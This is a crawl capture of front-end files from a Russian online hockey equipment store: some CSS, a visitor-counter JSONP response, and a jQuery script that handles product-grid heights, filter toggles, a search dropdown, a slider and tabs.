html .categories > li:last-child { border-bottom-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-left-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child > a { background-color: rgb(247, 247, 247); }
html .myform_button { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fkliushki%2Fklyushka-true-ax3-grip-int&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D1%81%D1%82%D0%BA%D0%BE%D0%B2%D1%83%D1%8E%20%D0%BA%D0%BB%D1%8E%D1%88%D0%BA%D1%83%20True%20AX3%20Grip%20Int%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768881891942&1768881891942
body_size: 84
content:
//:1
_sntnl1768881891942({date:"Tue, 20 Jan 2026 04:04:52 GMT", res:"1"})

--- FILE ---
content_type: application/javascript
request_url: https://arenahockey.ru/t/v738/images/js/main.js
body_size: 1858
content:
(function($) {
    $.fn.getMaxHeight = function() {
        var max = 0;
        this.each(function() {
            var $this = $(this),
                height,
                minHeight = $this.css('min-height');
            $this.css('min-height', 0);
            height = $this.height();
            if (height > max) {
                max = height;
            }
            $this.css('min-height', minHeight);
        });
        return max;
    };

    $.fn.eachRow = function(processing, deleteMarginRight) {
        var elements = this,
            wrap = elements.parent(),
            wrapWidth,
            elementWidth,
            inRow,
            left,
            right,
            i = 0;

        if (wrap.get(0) && elements.get(0)) {
            wrapWidth = wrap.width();
            elementWidth = elements.outerWidth(true);
            if (deleteMarginRight) {
                wrapWidth += parseFloat(elements.css('margin-right'));
            }
            inRow = Math.floor(wrapWidth / elementWidth);
            if (inRow > 1) {
                for (; i < elements.length; i += inRow) {
                    left = i;
                    right = i + inRow;
                    if (right > elements.length) {
                        right = elements.length;
                    }
                    processing(elements.slice(left, right), elements.eq(left), elements.eq(right - 1));
                }
            }
        }
        return elements;
    };
})(jQuery);

function setHeightProductItems() {

    function setHeightProductItemsInit() {
        var productItem = '.product-item-thumb',
            productTop = '.product-thumb-top',
            productName = '.product-thumb-name',
            productBot = '.product-thumb-bot';

        function initHeight(group, first, last, outerMargin) {
            var productTopMaxHeight = group.find(productName).getMaxHeight();
            group.find(productName).css('min-height', productTopMaxHeight);
            var maxHeight = group.getMaxHeight();

            group.each(function() {
                var item = $(this),
                    productBotHeight = item.find(productBot).outerHeight(true);

                item.css('min-height', maxHeight);
                item.find(productTop).css('min-height', (maxHeight - outerMargin) - productBotHeight);
            });
            last.css('margin-right', 0);
        }
        $(productItem).eachRow(function(group, first, last) {
                initHeight(group, first, last, 0);
            },
            true);
    }

    setHeightProductItemsInit();

    $(window).resize(setHeightProductItemsInit);

    if (shop2 && shop2.product && shop2.product.reload) {
        var reload = shop2.product.reload;

        shop2.product.reload = function(node, pageType, cb) {
            if (pageType == 'product') {
                reload.call(this, node, 'product', cb);
            } else {
                if (!cb) {
                    cb = setHeightProductItemsInit;
                }
                reload.call(this, node, null, cb);
            }
        }
    }
}


$(function() {
    //document_ready_start
    
    if (readCookie('custom-fields') == 0) {
    	$('.shop2-filter .shop2-filter-custom-fields').show();
    	$('.shop2-filter-show').text('Скрыть параметры');
    }

     $('td.shop-cart-amount input:text').keyFilter(0, shopClient.defaults.unitType, function() {
	$('#recount-button').show();
     });

    setHeightProductItems();

    $('.block-title, .block-title-in').click(function() {
        if(!$('.user-open').is(':animated')){
            $('.user-open').fadeToggle(300);
        }
        return false;
    }); // block-user

    $('.search-shop-btn, .dropdown-search-btn').click(function() {
    var dropdownSearch = $('.dropdown-search');

    if(!dropdownSearch.is(':animated')){
        dropdownSearch.fadeToggle(300);
        var searchShopBtn = $('.search-shop-btn');

        if(searchShopBtn.css("opacity")>0){
            searchShopBtn.animate({opacity:0}, 300);
        }else{
            searchShopBtn.animate({opacity:1}, 300);
        }
    }
    }); // search-shop

    $('.slider').megaSlider({
        animation: 'slideLeft',
        interval: 6000        
    });

 // tabs ;
    (function() {
        var tab_ul = 'product-tabs',
            tab_li_active = 'active-tab',
            tab_wrap = 'product-desc',
            tab_item = 'desc-area',
            tab_active = 'active-area';

        $('.' + tab_ul + ' li a').on('click',
            function() {
                var o = $(this),
                    current = o.attr('href');

                $('.' + tab_ul + ' li').removeClass(tab_li_active);
                o.parent().addClass(tab_li_active);
                $('.' + tab_wrap + ' .' + tab_item).hide().removeClass(tab_active);
                $(current).show().addClass(tab_active);
                return false;
            });

        $('.' + tab_wrap + ' .' + tab_item).hide().eq(0).show().addClass(tab_active);
        $('.' + tab_ul + ' li').eq(0).addClass(tab_li_active);
        $('.' + tab_ul + ' li a[href=' + window.location.hash + ']').click();
    })();

    //document_ready_end
});

hs.Expander.prototype.onAfterExpand = function (sender) {
    $('<div onclick="return hs.close(this)" title="Закрыть (Esc)"></div>').css({
        position: 'absolute',
        top: '-15px',
        right: '-15px',
        height: '30px',
        width: '30px',
        cursor: 'pointer',
        background: 'url(/shared/highslide-4.1.13/graphics/close.png)',
        zIndex: 20
    }).appendTo(sender.wrapper);
};